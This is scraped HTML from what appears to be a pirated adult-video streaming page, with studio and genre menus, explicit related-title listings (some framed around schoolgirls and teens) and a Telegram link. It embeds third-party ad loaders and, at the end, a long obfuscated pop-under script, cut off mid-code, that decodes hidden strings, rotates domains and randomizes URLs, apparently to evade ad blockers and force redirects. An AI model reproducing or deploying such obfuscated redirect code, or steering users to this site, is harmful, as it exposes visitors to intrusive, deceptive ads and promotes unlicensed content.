<li><a href="/director/combat-zone/">Combat Zone</a></li>
<li><a href="/director/bluebird-films/">Bluebird Film</a></li>
<li><a href="/director/elegant-angel/">Elegant Angel</a></li>
<li><a href="/director/21-sextury/">21 Sextury</a></li>
<li><a href="/director/bang/">BANG!</a></li>
<li><a href="/director/blackx/">BlackX</a></li>
<li><a href="/director/team-skeet/">Team Skeet</a></li>
<li><a href="/director/hardx/">HardX</a></li>
<li><a href="/director/sweet-sinner/">Sweet Sinner</a></li>
<li><a href="/director/lethal-hardcore/">Lethal Hardcore</a></li>
<li><a href="/director/evil-playgrounds/">Evil Playgrounds</a></li>
<li><a href="/director/new-sensations/">New Sensations</a></li>
<li><a href="/director/wicked-pictures/">Wicked Pictures</a></li>
<li><a href="/director/naughty-america/">Naughty America</a></li>
<li><a href="/director/zero-tolerance/">Zero Tolerance</a></li>
<li><a href="/director/digital-playground/">Digital Playground</a></li>
<li><a href="/director/third-degree-films/">Third Degree Films</a></li>
<li><a href="/director/pure-passion/">Pure Passion</a></li>
<li><a href="/director/mature-xxx/">Mature XXX</a></li>
</ul></li>
<li><a href="/genre/parodies/">Parodies</a></li>	
<li><a href="/genre/transsexual/">Transsexual</a></li>
<li><a href="/genre/lesbian/">Lesbian</a></li>
<div id="searchwrapper"><form role="search" method="get" action="/index.php">
<input type="text" class="searchbox" name="s" id="s" value="" placeholder="Search Movies..." /><input type="image" src="http://3.bp.blogspot.com/-7d3oXWebT8U/Ub96GLDI1OI/AAAAAAAAEJ4/RyborNrlgWE/s100/botonbuscar.png" class="searchbox_submit" value="" /></form></div>
</ul>	
</div><meta name="keywords" content="Hexen Und Vampire, Watch Hexen Und Vampire Online, Download Hexen Und Vampire Free, Hexen Und Vampire" />
<meta name="description" content="Watch Hexen Und Vampire online, Watch Hexen Und Vampire free Online, Watch movie Hexen Und Vampire online free, Download Hexen Und Vampire Free"/>
﻿﻿<div id="verpelicula">
<div class="banner468"><!-- 468x60-adsterra -->
<script type="a1565f4672eb4bc98984b00c-text/javascript">
	atOptions = {
		'key' : '137c9fd44cad4b0576ca098d8824b9c2',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
</script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" src="//hollowsuspicion.com/137c9fd44cad4b0576ca098d8824b9c2/invoke.js"></script>
<!-- fin-468x60-adsterra -->
</div>

<div class="banner320"><!--320x50-adsterra -->
<script type="a1565f4672eb4bc98984b00c-text/javascript">
	atOptions = {
		'key' : '53bef9656056a391c854c676e990df62',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" src="//hollowsuspicion.com/53bef9656056a391c854c676e990df62/invoke.js"></script>
<!-- fin-320x50-adsterra -->
</div>
<ul class="tabs">
<li><a href="#tab1"><span class="re">Watch</span><span class="play"></span><span class="c">Player 1</span></a></li>
<li><a href="#tab2"><span class="re">Watch</span><span class="play"></span><span class="c">Player 2</span></a></li>
</ul>
<div class="tab_container">
<div id="tab1" class="tab_content"><script type="a1565f4672eb4bc98984b00c-text/javascript">doo("sjlkxnl6z99jffeh5l6k7tmovwr2pfz3")</script></div>
<div id="tab2" class="tab_content"><script type="a1565f4672eb4bc98984b00c-text/javascript">ntu("07b02207602203a02205304204405105803904204f07006507503802207d")</script></div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.holedk.com/hexen-und-vampire/" data-a2a-title="Hexen Und Vampire"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F&amp;linkname=Hexen%20Und%20Vampire" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F&amp;linkname=Hexen%20Und%20Vampire" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F&amp;linkname=Hexen%20Und%20Vampire" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F&amp;linkname=Hexen%20Und%20Vampire" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F&amp;linkname=Hexen%20Und%20Vampire" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	
</div>
<div class="tabla"> 
<div class="titlex">Hexen Und Vampire</div>
<div> 
<div class="columna1">
<div class="pelinfo">Genre: <a href="https://www.holedk.com/genre/german/" rel="category tag">German</a></div><br>
<div class="pelinfo">Studio: <a href="https://www.holedk.com/director/fun-movies/" rel="tag">Fun Movies</a></div><br>
<div class="pelinfo">Pornstars: <a href="https://www.holedk.com/pornstar/larissa-gold/" rel="tag">Larissa Gold</a>, <a href="https://www.holedk.com/pornstar/nelly-black/" rel="tag">Nelly Black</a>, <a href="https://www.holedk.com/pornstar/sarah-dark/" rel="tag">Sarah Dark</a></div><br>
	
<a href="https://t.me/+Un3UcssrEi9hZjgx" target="_blank"><img loading="lazy" alt="Follow Telegram" height="40" width="110" src="https://caratulasdk.com/holedk/icon/teleico.png" title="Follow Telegram"/></a>
<div class="sinopsis">Die alte Kaiserstadt Wien ist von tausenden Katakomben, Kellern & finsteren Geheimgängen unterminiert! (daher isses besonders aufwendig & teuer in Wien eine U-Bahn zu bauen, aber das ist eine andere Geschichte) Du glaubst </div>
</div>
<div class="columna2"><div class="poster-movie"><a><img title="Watch Hexen Und Vampire Free Online" alt="Ver Hexen Und Vampire Gratis Online" src="https://www.caratulasdk.com/holedk/2024/ene/4ac1283.jpg" width="190"/></a></div></div></div>
<div>
<div class="tags">Watch Hexen Und Vampire Online Free, Watch Hexen Und Vampire full movie, Watch Hexen Und Vampire in HD, 720p, 1080p, BR, BluRay, Watch Hexen Und Vampire in 4k, Download Hexen Und Vampire, Hexen Und Vampire in 4k</div></div>
<style>.iconos-sociales img{transition:all 0.5s ease-out; }
.iconos-sociales img:hover{box-shadow: 0px 1px 1px 1px rgba(0, 0, 0, 0.1); 
transform:translate(0px, -5px); }</style>
</div>
<div id="nativehole">
<!-- navite-adsterra -->
<script async="async" data-cfasync="false" src="//hollowsuspicion.com/ccfa905354431cfc39a8b8ca76a21bcf/invoke.js"></script>
<div id="container-ccfa905354431cfc39a8b8ca76a21bcf"></div>
<!-- fin-native-adsterra -->
</div> 
<div id="pelisglobal">
<div class="peavisos" style="padding:16px 5px 1px 16px;">RELATED PORN MOVIES</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/secretaries-in-heat-2/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/4993822h.jpg" alt="Secretaries In Heat 2"></a>	
<br>
<div class="titulope">Secretaries In Heat 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-dicks/" rel="category tag">Big Dicks</a>, <a href="https://www.holedk.com/genre/erotic/" rel="category tag">Erotic</a>, <a href="https://www.holedk.com/genre/interracial/" rel="category tag">Interracial</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/jason-sarcinelli/" rel="tag">Jason Sarcinelli</a>, <a href="https://www.holedk.com/pornstar/lana-smalls/" rel="tag">Lana Smalls</a>, <a href="https://www.holedk.com/pornstar/lulu-chu/" rel="tag">Lulu Chu</a>, <a href="https://www.holedk.com/pornstar/nathan-bronson/" rel="tag">Nathan Bronson</a>, <a href="https://www.holedk.com/pornstar/penelope-reed/" rel="tag">Penelope Reed</a>, <a href="https://www.holedk.com/pornstar/richard-glaze/" rel="tag">Richard Glaze</a>, <a href="https://www.holedk.com/pornstar/sophia-sterling/" rel="tag">Sophia Sterling</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/new-sensations/" rel="tag">New Sensations</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/busty-girls-in-a-jam/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/3260005h.jpg" alt="Busty Girls in a Jam"></a>	
<br>
<div class="titulope">Busty Girls in a Jam</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-tits/" rel="category tag">Big Tits</a>, <a href="https://www.holedk.com/genre/blonde/" rel="category tag">Blonde</a>, <a href="https://www.holedk.com/genre/threesomes/" rel="category tag">Threesomes</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/angel-wicky/" rel="tag">Angel Wicky</a>, <a href="https://www.holedk.com/pornstar/dee-williams/" rel="tag">Dee Williams</a>, <a href="https://www.holedk.com/pornstar/miss-jackson/" rel="tag">Miss Jackson</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/explicit-empire/" rel="tag">Explicit Empire</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/sexual-desires-2-2/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/3024449h.jpg" alt="Sexual Desires 2"></a>	
<br>
<div class="titulope">Sexual Desires 2</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-tits/" rel="category tag">Big Tits</a>, <a href="https://www.holedk.com/genre/interracial/" rel="category tag">Interracial</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/black-angel/" rel="tag">Black Angel</a>, <a href="https://www.holedk.com/pornstar/connie-perignon/" rel="tag">Connie Perignon</a>, <a href="https://www.holedk.com/pornstar/novella-night/" rel="tag">Novella Night</a>, <a href="https://www.holedk.com/pornstar/veronica-leal/" rel="tag">Veronica Leal</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/evil-angel/" rel="tag">Evil Angel</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/the-spanish-stallion-zaawaadis-power-of-wild-beauty/" ><img src="http://www.caratulasdk.com/holedk/2021/sep/3213461h.jpg" alt="The Spanish Stallion Zaawaadi&#8217;s Power Of Wild Beauty"></a>	
<br>
<div class="titulope">The Spanish Stallion Zaawaadi&#8217;s Power Of Wild Beauty</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a>, <a href="https://www.holedk.com/genre/hardcore/" rel="category tag">Hardcore</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/cherry-kiss/" rel="tag">Cherry Kiss</a>, <a href="https://www.holedk.com/pornstar/erik-everhard/" rel="tag">Erik Everhard</a>, <a href="https://www.holedk.com/pornstar/jayla-de-angelis/" rel="tag">Jayla De Angelis</a>, <a href="https://www.holedk.com/pornstar/joss-lescaf/" rel="tag">Joss Lescaf</a>, <a href="https://www.holedk.com/pornstar/kristof-cale/" rel="tag">Kristof Cale</a>, <a href="https://www.holedk.com/pornstar/lottie-magne/" rel="tag">Lottie Magne</a>, <a href="https://www.holedk.com/pornstar/maximo-garcia/" rel="tag">Maximo Garcia</a>, <a href="https://www.holedk.com/pornstar/shalina-devine/" rel="tag">Shalina Devine</a>, <a href="https://www.holedk.com/pornstar/vince-karter/" rel="tag">Vince Karter</a>, <a href="https://www.holedk.com/pornstar/zaawaadi/" rel="tag">Zaawaadi</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/evil-angel/" rel="tag">Evil Angel</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/italian-amateur-5-casalinghe-perverse-in-toscana/" ><img src="https://www.caratulasdk.com/holedk/2022/nov/4507666h.jpg" alt="Italian Amateur 5 &#8211; Casalinghe perverse in Toscana"></a>	
<br>
<div class="titulope">Italian Amateur 5 &#8211; Casalinghe perverse in Toscana</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/double-penetration/" rel="category tag">Double Penetration</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alex-magni/" rel="tag">Alex Magni</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/cento-x-cento/" rel="tag">Cento X Cento</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/the-years-between-us-9-the-older-younger-lesbian-affairs/" ><img src="https://www.caratulasdk.com/holedk/2023/sep/3309660h.jpg" alt="The Years Between Us 9: Older/Younger Lesbian Affairs"></a>	
<br>
<div class="titulope">The Years Between Us 9: Older/Younger Lesbian Affairs</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/lesbian/" rel="category tag">Lesbian</a>, <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/amanda/" rel="tag">Amanda</a>, <a href="https://www.holedk.com/pornstar/amanda-clarke/" rel="tag">Amanda Clarke</a>, <a href="https://www.holedk.com/pornstar/darcy-dark/" rel="tag">Darcy Dark</a>, <a href="https://www.holedk.com/pornstar/edina/" rel="tag">Edina</a>, <a href="https://www.holedk.com/pornstar/iris-n/" rel="tag">Iris N</a>, <a href="https://www.holedk.com/pornstar/kitsune-liss/" rel="tag">Kitsune Liss</a>, <a href="https://www.holedk.com/pornstar/marina-montana/" rel="tag">Marina Montana</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/mature-xxx/" rel="tag">Mature XXX</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/young-harlots-italian-job/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/1670235h.jpg" alt="Young Harlots: Italian Job"></a>	
<br>
<div class="titulope">Young Harlots: Italian Job</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alina-henessy/" rel="tag">Alina Henessy</a>, <a href="https://www.holedk.com/pornstar/coco-de-mal/" rel="tag">Coco De Mal</a>, <a href="https://www.holedk.com/pornstar/emma-leigh/" rel="tag">Emma Leigh</a>, <a href="https://www.holedk.com/pornstar/gazzman/" rel="tag">Gazzman</a>, <a href="https://www.holedk.com/pornstar/lucy-heart/" rel="tag">Lucy Heart</a>, <a href="https://www.holedk.com/pornstar/mira/" rel="tag">Mira</a>, <a href="https://www.holedk.com/pornstar/samantha-bentley/" rel="tag">Samantha Bentley</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/harmony-films/" rel="tag">Harmony Films</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/anal-mania/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/1873805h.jpg" alt="Anal Mania"></a>	
<br>
<div class="titulope">Anal Mania</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/arian-joy/" rel="tag">Arian Joy</a>, <a href="https://www.holedk.com/pornstar/evelina-darling/" rel="tag">Evelina Darling</a>, <a href="https://www.holedk.com/pornstar/james-brossman/" rel="tag">James Brossman</a>, <a href="https://www.holedk.com/pornstar/lanasee/" rel="tag">Lanasee</a>, <a href="https://www.holedk.com/pornstar/nina-trevino/" rel="tag">Nina Trevino</a>, <a href="https://www.holedk.com/pornstar/renato/" rel="tag">Renato</a>, <a href="https://www.holedk.com/pornstar/stella-cox/" rel="tag">Stella Cox</a>, <a href="https://www.holedk.com/pornstar/szabi/" rel="tag">Szabi</a>, <a href="https://www.holedk.com/pornstar/victor-solo/" rel="tag">Victor Solo</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/perfect-gonzo/" rel="tag">Perfect Gonzo</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/anal-mommas/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/2513202h.jpg" alt="Anal Mommas"></a>	
<br>
<div class="titulope">Anal Mommas</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-boobs/" rel="category tag">Big Boobs</a>, <a href="https://www.holedk.com/genre/big-butts/" rel="category tag">Big Butts</a>, <a href="https://www.holedk.com/genre/big-tits/" rel="category tag">Big Tits</a>, <a href="https://www.holedk.com/genre/mature/" rel="category tag">Mature</a>, <a href="https://www.holedk.com/genre/milf/" rel="category tag">MILF</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/aubrey-black/" rel="tag">Aubrey Black</a>, <a href="https://www.holedk.com/pornstar/krissy-lynn/" rel="tag">Krissy Lynn</a>, <a href="https://www.holedk.com/pornstar/mercedes-carrera/" rel="tag">Mercedes Carrera</a>, <a href="https://www.holedk.com/pornstar/ryan-conner/" rel="tag">Ryan Conner</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/elegant-angel/" rel="tag">Elegant Angel</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/headmaster-teaches-his-school-girls-rough-anal-sex/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/1866794h.jpg" alt="Headmaster Teaches His School Girls Rough Anal Sex"></a>	
<br>
<div class="titulope">Headmaster Teaches His School Girls Rough Anal Sex</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/teen/" rel="category tag">Teen</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/alexia-sky/" rel="tag">Alexia Sky</a>, <a href="https://www.holedk.com/pornstar/claudia-adams/" rel="tag">Claudia Adams</a>, <a href="https://www.holedk.com/pornstar/michelle-myers/" rel="tag">Michelle Myers</a>, <a href="https://www.holedk.com/pornstar/niki-sweet/" rel="tag">Niki Sweet</a>, <a href="https://www.holedk.com/pornstar/nikky-thorne/" rel="tag">Nikky Thorne</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/robert-hill-releasing-co/" rel="tag">Robert Hill Releasing Co.</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/les-envies-dune-femme-mariee/" ><img src="http://www.caratulasdk.com/holedk/2021/dic/4xl41e2j60de.jpg" alt="Les Envies d&#8217;une Femme Mariee"></a>	
<br>
<div class="titulope">Les Envies d&#8217;une Femme Mariee</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/amateur/" rel="category tag">Amateur</a>, <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a>, <a href="https://www.holedk.com/genre/interracial/" rel="category tag">Interracial</a>, <a href="https://www.holedk.com/genre/milf/" rel="category tag">MILF</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/elsa/" rel="tag">Elsa</a>, <a href="https://www.holedk.com/pornstar/emmanuelle/" rel="tag">Emmanuelle</a>, <a href="https://www.holedk.com/pornstar/joss-lescaf/" rel="tag">Joss Lescaf</a>, <a href="https://www.holedk.com/pornstar/naomi/" rel="tag">Naomi</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/le-coq-enchante/" rel="tag">Le Coq Enchante</a></div>
</div> 
</div>
</div>
<div class="cont_global">
<div class="global_box" style="position:relative"> <a href="https://www.holedk.com/lay-it-on-thick/" ><img src="https://www.caratulasdk.com/holedk/2025/nov/5009098h.jpg" alt="Lay It On Thick"></a>	
<br>
<div class="titulope">Lay It On Thick</div>
<div class="info">
<div style="color:#c7d301">Genre: <a href="https://www.holedk.com/genre/anal/" rel="category tag">Anal</a>, <a href="https://www.holedk.com/genre/big-butts/" rel="category tag">Big Butts</a>, <a href="https://www.holedk.com/genre/big-dicks/" rel="category tag">Big Dicks</a>, <a href="https://www.holedk.com/genre/blow-jobs/" rel="category tag">Blowjobs</a>, <a href="https://www.holedk.com/genre/gonzo/" rel="category tag">Gonzo</a></div><br>
<div style="color:#2E9AFE">PornStars: <a href="https://www.holedk.com/pornstar/lucy-lotus/" rel="tag">Lucy Lotus</a>, <a href="https://www.holedk.com/pornstar/milan-ponjevic/" rel="tag">Milan Ponjevic</a></div><br>
<div style="color:#8691e0">Studio: <a href="https://www.holedk.com/director/elegant-angel-select/" rel="tag">Elegant Angel Select</a></div>
</div> 
</div>
</div>
</div>
<div id="adspe" style="width:300px;height:250px;">
<!-- 300x250-adsterra -->
<div class="peavisos" style="padding:0px 5px 1px 16px;">MOVIE PREMIERES</div>

<div class="cont_adultos"><div class="adultos_box" style="position:relative"> <a href="https://www.gapedk.com/le-voyeur-the-voyeur/" target="_blank"><img src="https://www.caratulasdk.com/holedk/2025/may/thevyerioe.png" alt="Le Voyeur / The voyeur"></a><br></div></div>

<div class="cont_adultos"><div class="adultos_box" style="position:relative"> <a href="https://www.gapedk.com/with-the-right-incentive/" target="_blank"><img src="https://www.caratulasdk.com/holedk/2025/may/ithrerignincentive.png" alt="With The Right Incentive"></a><br></div></div>

<div class="cont_adultos"><div class="adultos_box" style="position:relative"> <a href="https://www.gapedk.com/your-stepmom-fucked-me/" target="_blank"><img src="https://www.caratulasdk.com/holedk/2025/may/ypurtempnfuckeme.png" alt="Your Stepmom Fucked Me"></a><br></div></div>

<div class="cont_adultos"><div class="adultos_box" style="position:relative"> <a href="https://www.gapedk.com/lithe/" target="_blank"><img src="https://www.caratulasdk.com/holedk/2025/may/2752307h.jpg" alt="Lithe"></a><br></div></div>

<div class="cont_vids"><div class="vids_box" style="position:relative"> <a href="https://www.gapedk.com/lexi-lore-melody-marks-hazel-moore-do-you-want-to-watch-us-suck-your-stepbros-cock/" target="_blank"><img src="https://www.caratulasdk.com/gapedk/2025/ago/w5zrs26dm61e.jpg"></a><br></div></div>

<div class="cont_vids"><div class="vids_box" style="position:relative"> <a href="https://www.gapedk.com/chloe-temple-stepdad-is-so-handy/" target="_blank"><img src="https://www.caratulasdk.com/gapedk/2025/ago/2kqqdw7jirse.jpg"></a><br></div></div><!-- fin-300x250-adsterra-->
</div>
<!-- Social-Bar-adsterra -->
<script type="a1565f4672eb4bc98984b00c-text/javascript" src='//hollowsuspicion.com/0d/e8/a4/0de8a4edc390d540488fe7fa65240ab5.js'></script>
<!-- fin-Social-Bar-adsterra -->
<!-- inicio-pop-clickadu -->
<script type="a1565f4672eb4bc98984b00c-text/javascript">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$"*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$\'-~& |-},$w({!~>=LO`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&6230670+pp'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{const n=e[t];try{if(!n)return[!1,n];const t="__storage_test__";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class 